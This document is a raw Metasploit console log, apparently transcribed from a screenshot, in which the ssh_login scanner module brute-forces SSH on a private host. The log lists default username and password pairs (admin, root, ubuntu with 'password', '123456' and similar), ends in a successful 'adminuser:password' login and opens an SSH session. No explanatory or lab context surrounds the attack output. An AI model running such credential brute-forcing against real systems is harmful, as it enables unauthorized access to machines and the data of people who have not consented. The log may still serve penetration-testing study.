 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.1.245:22 - Starting bruteforce
[-] 10.0.1.245:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.1.245:22 - Failed: 'admin:123456'
[-] 10.0.1.245:22 - Failed: 'admin:12345678'
[-] 10.0.1.245:22 - Failed: 'admin:pass123'
[-] 10.0.1.245:22 - Failed: 'root:password'
[-] 10.0.1.245:22 - Failed: 'root:123456'
[-] 10.0.1.245:22 - Failed: 'root:12345678'
[-] 10.0.1.245:22 - Failed: 'root:pass123'
[-] 10.0.1.245:22 - Failed: 'ubuntu:password'
[-] 10.0.1.245:22 - Failed: 'ubuntu:123456'
[-] 10.0.1.245:22 - Failed: 'ubuntu:12345678'
[-] 10.0.1.245:22 - Failed: 'ubuntu:pass123'
[+] Success: 'adminuser:password' 'uid=1001(adminuser) gid=1001(adminuser)
May 31 18:30:36 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (20.0.1.4:32975 -> 10.0.1.245:22) at 2023-06-25 23
[-] 10.0.1.245:22 - Failed: 'adminuser2:password'
[-] 10.0.1.245:22 - Failed: 'adminuser2:123456'
[-] 10.0.1.245:22 - Failed: 'adminuser2:12345678'
[-] 10.0.1.245:22 - Failed: 'adminuser2:pass123'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed